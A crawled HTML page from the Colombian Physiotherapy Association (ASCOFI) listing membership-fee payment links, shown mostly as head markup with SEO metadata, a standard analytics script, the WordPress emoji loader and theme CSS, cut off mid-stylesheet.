

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ascofi.org.co/anualidades/
body_size: 36240
content:
<!DOCTYPE html>
<html dir="ltr" lang="es-CO"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Anualidades - ASCOFI</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="description" content="Links de pago Anualidades Anualidad ascofi - año 2026 con descuento del 10% Profesional Clic aquí Estudiante último año Correspondiente Clic aquí Anualidad ascofi - año 2025 Profesional Clic aquí Estudiante último año Correspondiente Clic aquí Anualidad del año 2024 Profesional Clic aquí Estudiante último año Correspondiente Clic aquí Anualidad del año 2023 Profesional Clic" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ascofi.org.co/anualidades/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="ASCOFI - La Asociación Colombiana de Fisioterapia -ASCOFI. Es una entidad de carácter permanente, científico, privada, autónoma, sin finalidad de lucro, destinada a propender por el reconocimiento y buen desempeño del profesional de Fisioterapia." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Anualidades - ASCOFI" />
		<meta property="og:description" content="Links de pago Anualidades Anualidad ascofi - año 2026 con descuento del 10% Profesional Clic aquí Estudiante último año Correspondiente Clic aquí Anualidad ascofi - año 2025 Profesional Clic aquí Estudiante último año Correspondiente Clic aquí Anualidad del año 2024 Profesional Clic aquí Estudiante último año Correspondiente Clic aquí Anualidad del año 2023 Profesional Clic" />
		<meta property="og:url" content="https://ascofi.org.co/anualidades/" />
		<meta property="og:image" content="https://ascofi.org.co/wp-content/uploads/2022/08/LOGO-ASCOFI-BLANCO2.png" />
		<meta property="og:image:secure_url" content="https://ascofi.org.co/wp-content/uploads/2022/08/LOGO-ASCOFI-BLANCO2.png" />
		<meta property="article:published_time" content="2023-02-15T22:18:14+00:00" />
		<meta property="article:modified_time" content="2026-01-09T21:50:24+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Anualidades - ASCOFI" />
		<meta name="twitter:description" content="Links de pago Anualidades Anualidad ascofi - año 2026 con descuento del 10% Profesional Clic aquí Estudiante último año Correspondiente Clic aquí Anualidad ascofi - año 2025 Profesional Clic aquí Estudiante último año Correspondiente Clic aquí Anualidad del año 2024 Profesional Clic aquí Estudiante último año Correspondiente Clic aquí Anualidad del año 2023 Profesional Clic" />
		<meta name="twitter:image" content="https://ascofi.org.co/wp-content/uploads/2022/08/LOGO-ASCOFI-BLANCO2.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ascofi.org.co\/anualidades\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ascofi.org.co\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/ascofi.org.co\/","name":"Inicio","description":"ASOCIACI\u00d3N COLOMBIANA DE FISIOTERAPIA Inforfisio Trabajamos por el reconocimiento y buen desempe\u00f1o de los profesionales de Fisioterapia. \u00a1Af\u00edliate! \u00a1Llega el evento m\u00e1s importante de fisioterapia en Colombia!Ejes Tem\u00e1ticos que guiar\u00e1n el di\u00e1logo acad\u00e9mico:Transformaci\u00f3n digital en los servicios de fisioterapiaActualidad y tendencias en la pr\u00e1ctica fisioterap\u00e9uticaRetos globales de la fisioterapiaL\u00edneas de participaci\u00f3n:L\u00edneas de participaci\u00f3n para comunicaciones","url":"https:\/\/ascofi.org.co\/"},"nextItem":"https:\/\/ascofi.org.co\/anualidades\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ascofi.org.co\/anualidades\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/ascofi.org.co\/anualidades\/","name":"Anualidades","description":"Links de pago Anualidades Anualidad ascofi - a\u00f1o 2026 con descuento del 10% Profesional Clic aqu\u00ed Estudiante \u00faltimo a\u00f1o Correspondiente Clic aqu\u00ed Anualidad ascofi - a\u00f1o 2025 Profesional Clic aqu\u00ed Estudiante \u00faltimo a\u00f1o Correspondiente Clic aqu\u00ed Anualidad del a\u00f1o 2024 Profesional Clic aqu\u00ed Estudiante \u00faltimo a\u00f1o Correspondiente Clic aqu\u00ed Anualidad del a\u00f1o 2023 Profesional Clic","url":"https:\/\/ascofi.org.co\/anualidades\/"},"previousItem":"https:\/\/ascofi.org.co\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/ascofi.org.co\/#organization","name":"Ascofi","url":"https:\/\/ascofi.org.co\/","logo":{"@type":"ImageObject","url":"https:\/\/ascofi.org.co\/wp-content\/uploads\/2022\/08\/LOGO-ASCOFI-BLANCO2.png","@id":"https:\/\/ascofi.org.co\/#organizationLogo","width":653,"height":268,"caption":"LOGO ASCOFI"},"image":{"@id":"https:\/\/ascofi.org.co\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/ascofi.org.co\/anualidades\/#webpage","url":"https:\/\/ascofi.org.co\/anualidades\/","name":"Anualidades - ASCOFI","description":"Links de pago Anualidades Anualidad ascofi - a\u00f1o 2026 con descuento del 10% Profesional Clic aqu\u00ed Estudiante \u00faltimo a\u00f1o Correspondiente Clic aqu\u00ed Anualidad ascofi - a\u00f1o 2025 Profesional Clic aqu\u00ed Estudiante \u00faltimo a\u00f1o Correspondiente Clic aqu\u00ed Anualidad del a\u00f1o 2024 Profesional Clic aqu\u00ed Estudiante \u00faltimo a\u00f1o Correspondiente Clic aqu\u00ed Anualidad del a\u00f1o 2023 Profesional Clic","inLanguage":"es-CO","isPartOf":{"@id":"https:\/\/ascofi.org.co\/#website"},"breadcrumb":{"@id":"https:\/\/ascofi.org.co\/anualidades\/#breadcrumblist"},"datePublished":"2023-02-15T22:18:14+00:00","dateModified":"2026-01-09T21:50:24+00:00"},{"@type":"WebSite","@id":"https:\/\/ascofi.org.co\/#website","url":"https:\/\/ascofi.org.co\/","name":"ASCOFI","description":"La Asociaci\u00f3n Colombiana de Fisioterapia -ASCOFI. Es una entidad de car\u00e1cter permanente, cient\u00edfico, privada, aut\u00f3noma, sin finalidad de lucro, destinada a propender por el reconocimiento y buen desempe\u00f1o del profesional de Fisioterapia.","inLanguage":"es-CO","publisher":{"@id":"https:\/\/ascofi.org.co\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ASCOFI &raquo; Feed" href="https://ascofi.org.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASCOFI &raquo; RSS de los comentarios" href="https://ascofi.org.co/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-MVSNMW2Y88"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ascofi.org.co\/anualidades\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-MVSNMW2Y88',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-MVSNMW2Y88', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ascofi.org.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ascofi.org.co/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.9.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;}html{font-size:100%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Noto Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.7;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:700;}.site-title{font-size:22px;font-size:1.375rem;display:none;}header .custom-logo-link img{max-width:208px;}.astra-logo-svg{width:208px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.5rem;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}h1,.entry-content h1{font-size:64px;font-size:4rem;font-family:'Montserrat',sans-serif;text-transform:uppercase;}h2,.entry-content h2{font-size:34px;font-size:2.125rem;font-family:'Montserrat',sans-serif;line-height:1.4;text-transform:uppercase;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-family:'Montserrat',sans-serif;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;font-family:'Montserrat',sans-serif;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:1.875rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:30px;padding-top:17px;padding-right:40px;padding-bottom:17px;padding-left:40px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:700;line-height:1;text-transform:uppercase;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h2.elementor-heading-title{line-height:1.4;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:700;line-height:1;text-transform:uppercase;font-size:14px;font-size:0.875rem;border-radius:30px;padding-top:17px;padding-right:40px;padding-bottom:17px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:30px;padding-top:17px;padding-right:40px;padding-bottom:17px;padding-left:40px;font-family:inherit;font-weight:700;font-size:14px;font-size:0.875rem;line-height:1;text-transform:uppercase;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:44px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}.astra-logo-svg{width:221px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:221px;}}@media (max-width:544px){.widget-title{font-size:21px;font-size:1.4rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:0.9375rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:0.9375rem;}.site-title{font-size:20px;font-size:1.25rem;display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{font-size:14px;font-size:0.875rem;display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:19px;font-size:1.1875rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:136px;}.astra-logo-svg{width:136px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:136px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://ascofi.org.co/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://ascofi.org.co/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://ascofi.org.co/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > 